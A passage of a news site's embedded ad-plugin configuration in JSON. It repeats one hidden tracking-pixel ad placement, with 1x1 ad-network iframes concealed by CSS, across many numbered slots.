here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_11":{"elementid":["newsi-dde86afb96a43583dc76d6ac6f51966e"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3025705885\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_13":{"elementid":["newsi-d729340423c22e7369f398df20765d22"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-500875990\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_15":{"elementid":["newsi-8a8b5e92f15d160f58878bef67f11899"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3758033224\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_17":{"elementid":["newsi-5019022e2a9fad40334829ef2e63e540"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1655325199\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_19":{"elementid":["newsi-4d530f0341abb8ce3ebad57998787fb2"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2027810875\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_21":{"elementid":["newsi-3f37b7b1fdadc6e65173ee25ec1fe250"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-1727031839\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_23":{"elementid":["newsi-8fe9885c176bc8fc86bea892cceed911"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1075052203\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_25":{"elementid":["newsi-788e0138ec006ca8e78c83444cd07409"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-4179737950\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_27":{"elementid":["newsi-39d7eda032e4d1b58608c7e896c496d1"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-161408635\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_29":{"elementid":["newsi-8ac704553a54375fb4a3084e4393520d"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-788199834\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_31":{"elementid":["newsi-caf9599462cf736d5faf47a442cca0f0"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1543370499\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_33":{"elementid":["newsi-0a9534531e2bc5efb40798f98f7fde2b"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3056965334\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_35":{"elementid":["newsi-cc468f98e200a575f3b9f7dca6eec6b5"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1711845319\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_37":{"elementid":["newsi-a28cdd63ad8831cf54ae86a2be963819"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-315698001\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_39":{"elementid":["newsi-1f6268c609ddd0e3558d51ff524ce896"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-1748493535\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_41":{"elementid":["newsi-9a64c5b0546b8d3fada07eb940b9d77d"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2005114924\"><!-- <img style=\"visibility:hidden; height:0\" 